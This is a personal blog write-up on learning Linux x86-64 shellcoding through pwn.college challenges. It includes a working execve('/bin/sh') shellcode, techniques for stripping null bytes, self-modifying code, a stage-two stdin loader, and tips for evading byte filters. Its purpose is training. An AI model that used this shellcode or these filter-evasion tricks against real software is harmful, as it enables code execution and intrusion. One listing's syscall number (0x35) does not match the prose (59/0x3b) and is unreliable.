I’ve recently been working on the pwn.college shellcoding challenges and it’s been great.

I’ve come across shellcode before in various pieces of exploit development training, but it’s always been an overview - ‘this is how shellcode is written, don’t worry, it’s not really a thing so much anymore’. Well, I exagerate, but you get the idea, there’s lots of tooling and existing shellcode out there and I’ve got away with relying on that almost entirely. Until now…

The pwn.college shellcode challenges execute some shellcode you provide and are designed to make any other type of exploit difficult. This forces you to write and tailor shellcode to solve the challenges and to be honest - it’s been a lot of fun.

I should note that the focus of this training is almost entirely Linux, Windows shellcode is even more of a mystery to me, but I feel inspired to check it out now.

Tools for the job

I’ve previously compiled what little shellcode I’ve written using nasm, with something like:

~$ nasm shellcode.s -o shellcode.out

~$ xxd -ps shellcode.out

\x90\x90\x90\x90

But the pwn.college guys suggest gcc, which is really nice, because we also get the shellcode as a pre-wrapped ELF, so no messing round with shellcode invoking C binaries, joy! I wrapped this in a small bash script:

#!/bin/bash

if [ "$1" = "" ]

then

echo "Usage : $0 shellcode_file.s"

exit

else

# gcc -static -nostdlib $1 -o $1.elf

gcc -Wl,-N --static -nostdlib $1 -o $1.elf # Makes .text RWX - beats above

objcopy --dump-section .text=$1.raw $1.elf

fi

This will turn shellcode.s into shellcode.s.raw - raw bytes you can pipe to a binary (or whatever), and shellcode.s.elf, a binary you can just run or debug in GDB to test your shellcode.

Shellcode Modification Workflow

As you work through the challenges, various issues will be thrown at you and whilst the excellent lecture material that accompanies the challenges does tell you how to work around these, I wanted to explain some of my mistakes and the process I found helpful.

Worked Example

Bad bytes are a real and common thing with shellcode, taking an example of some basic code to execve /bin/sh :

~$ cat pop_shell.s

.global _start

_start:

.intel_syntax noprefix

mov rax, 0x35 # syscall number of execve (59) goes in rax

mov rbx, 0x0068732f6e69622f # move "/bin/sh\0" into rbx

push rbx # push "/bin/sh\0" onto the stack

mov rdi, rsp # point rdi at the string on stack (arg 1 to execve)

mov rsi, 0 # makes the second argument, argv, NULL

mov rdx, 0 # makes the third argument, envp, NULL

syscall # trigger the system call

Now if we load this into a program that filters null bytes our shellcode will be affected, if we look at the raw shellcode bytes with xxd we see it’s full of null bytes:

~$ ./compile_shellcode.sh pop_shell.s

~$ xxd -g 1 pop_shell.s.raw

00000000: 48 c7 c0 3b **00 00 00** 48 bb 2f 62 69 6e 2f 73 68 H..;...H./bin/sh

00000010: **00** 53 48 89 e7 48 c7 c6 **00 00 00 00** 48 c7 c2 **00** .SH..H......H...

00000020: **00 00 00** 0f 05

So if we have these ‘bad bytes’, how do we work it through? I follow a simple process:

- Visualise where the bad bytes are in the shellcode

- Understand which part of the instructions they’re in

- Enumerate alternatives

- Select best option (this becomes important as other constraints come in, e.g. length).

So let’s do it:

Visualise bad bytes









Because we created an ELF when we compiled, we can get nice disassembly of the shellcode with tools like objdump:

In this image, we can see that the null bytes are introduced in four of our lines of assembly - when we mov 0x3b into rax (1), when we mov the string into rbx (2), when we mov 0x0 into rsi (3) and when we mov 0x0 into rdx (4).

Understand why bad-bytes are there





Knowing which instructions give rise to our bad bytes, let’s understand why; I’ll start at the start with mov rax, 0x3b which is moving the syscall number into rax. To understand why there are nulls here, let’s add some extra instructions:

Now after we do the rax move, we move the same value with leading 0s into rax (1), then we move the same value into the lower 32 bits of rax (2), then the lower 16 bits (3) and finally the lower 8 bits of rax (4). Viewing the disassembly we see the corresponding opcodes:

- The leading 0s version is exactly the same set of opcodes, this is because when we say

mov rax, 0x3bwhat we’re really telling our assembler is to zero out the rest of the register - so the first two lines are the same instruction, just written differently in our shellcode source. Now you might expect there to be 7 null bytes - one for each spare byte in the 64 bit rax register- the reason there aren’t more 0s for the rax moves that on amd64 architecture, zeroing out eax also zeros our rax, it’s just the way it is, so we only need to send the three extra null bytes. - The eax version includes the same number of 0s as before for the reasons set out above, but we can note that there are fewer bytes needed to define the operation and register, this might be handy as length limits come in on your shellcode, as this principle follows for a few other instructions - operating on the 32 bit version of a register costs fewer bytes of shellcode.

- As we go to smaller registers (this time ax - 16 bits) we see that there’s only one spare null byte now, one byte for each null needed to clear the rest of ax.

- Finally, moving a single byte into al doesn’t include any null bytes at all, because the value and register are the same size.





To further visualise this, we can use rappel to emulate 64 bit registers and see the opcodes working, first we’ll place all fs in rax so we can see any zeroing taking place:



Now we can see our mov instruction in action:



Now we can verify that doing the same with eax has the same effect:

Bingo! Now going down the smaller registers:

In the last two examples, we see that the higher bits are left well alone, this is just an intricacy of amd64 architecture, but this is important for us in shellcode land, because when we make a syscall, rax is passed to the kernel and any junk left in those registers might lead to unwanted behaviour.

Enumerate Alternatives

Now we know why we have bad bytes, I like to enumerate alternative instructions. I use an arduous manual process that basically involves having an editor window and a terminal window open, adding or changing an instruction, compiling and checking the resultant bytes for nulls, or whatever bad byte we’re trying to eradicate.

Taking this approach for our first instruction in pop_shell.s, I know that moving a small number into rax leads to nulls, but a small one into al doesn’t. This is good, but I also need to keep the most significant bits in rax clean, by zeroing them out.

Now if we knew for sure what state rax would be in, we could subtract that value from rax, but this isn’t very portable. We could move 0x00 in from another register if we know that’s definately zerod, but that’s the same portability issue.



I’m afraid I’m going to cheat, because I already know that XOR-ing a register with itself will zero it out without any null bytes, so I’ll comment out our bad shellcode (1) and replace it by trying to zero the register with an XOR (2), then move 0x3b into al (3), hopefully avoiding nulls:

Compile and test:



Amazing! Now we know this works, but we could continue enumerating options, for example, I said before xoring eax and eax also zeros out rax:

This actually comes in one byte shorter, so I’m going to select that.

Now with my option selected, I’m free to move on to the next instructions.

Finishing our no-nulls shellcode

We know that the mov instructions into rsi and rdx are also zeroing out registers, so I’ll leave it to the reader to remove those nulls, but what about us moving our string into rbx? That’s difficult, because we need that string to be null terminated, so what other alternative are available to us before we select one? Luckily the lecture material covers this big time, what we can do there is zero out our register, then load part of the string into eax. Once this part is there, we can bit-shift the string left and fill the empty bits with the rest. Let’s see it in rappel again:

Here we load ebx full of most of the string (1), bit shift the register left, to make room to load ax up (eax or higher would zero out the register again) (2), then load another 2 bytes in (3), shift left one more time (4) and load in the last byte(5).

This is a viable option, but we have another option:

# remove the null byte from the string and then re-instate it with math:

mov rbx, 0xff68732f6e69622f # push '/bin/sh\xff' onto the stack

push rbx # Push the value on to the stack

inc BYTE PTR [rsp + 0x7] # Add 0x01 to the 0xff stored on the stack

I find this a bit neater and shorter, so I’m going with that. Depending on the string and PATH variables, you might get away with shortening a string to 4 bytes and pushing it, or moving it into a register that’s the same size (e.g. mov al, 0x6873 # "sh"). Mess with it.

Other shellcode tricks

The lectures cover this really well, but don’t really expand on how some of the tips work, here’s some in action:

Self modifying shellcode



You’ll need your memory to be RWX where your shellcode is loaded, let’s start simple, with an xor to clear eax:

Let’s imagine that 0x31 was a bad byte, what can we do? Well we can instead change the raw shellcode bytes \xc0\x31 (because little endian) to \xc0\x30, but obviously this changes the shellcode, so once that’s passed the filter, we’ll need to use some other shellcode to increment the \x30 byte on the fly and restore the shellcode to the intended state in memory. Note that the first instruction included in the below is a nop, for some reason having an inc as the first instruction in the compiled ELF file doesn’t run right on my setup and an additional NOP is acceptable for me:





So we start with the increment instruction, then write the raw shellcode bytes in. We can watch this in gdb by running gdb ./pop_shell_demo.s.elf and breaking at _start:

Now breaking at start (1), we can carry out the first nop (2) (needed to effectively write to RIP for some reason when running the standalone shellcode ELF), then we’re at the inc BYTE PTR instruction (3) - note that rip will actually point to _start + 0x7, becuase RIP will advance on this instruction. Finally, our instruction has been modified(4), it’s switched from an al xor to an eax xor, yay!

Read more shellcode in

If you’re tight on space, you can read shellcode in as a second stage from stdin. This involves makind a read syscall, placing the right data in registers to call read:

.global _start

_start:

.intel_syntax noprefix

# Read syscall

# put fd in rdi - 0 for stin

# put read location in rsi

# put read count in rdx

# Syscall number - 0 in rax

xor edi, edi # Set edi to zero - fd for stin

mov rsi, 0x0102030405060708 # Pointer to RWX memory for stage 2 shellcode

mov rdx, 0x1000 # read 0x1000 bytes - usualy memory page size IDK

xor eax, eax # Read syscall number is zero

syscall

jmp rsi # Execute that shellcode!

Your memory location must be rwx and it’s a good idea to include some NOPs for a safe landing.

Do something unexpected

If you’re struggling (I did on the very short shellcode challenges) consider these tips:

- If space restricted, check if register values are predictable for the challenge in question - you could remove some zeroing operations, or even use data already in registers.

- Try other syscalls, for challenges with flags, why not mess with the file permissions?

- Use junk opcodes - if you’ve got sorted or mangeld shellcode, you could always insert junk commands (increment a register you’re not using, add some values) to bypass a filter.

Go forth

Now what? Why not head over to pwn.college and try and solve some of the shellcoding challenges? You’ll have fun!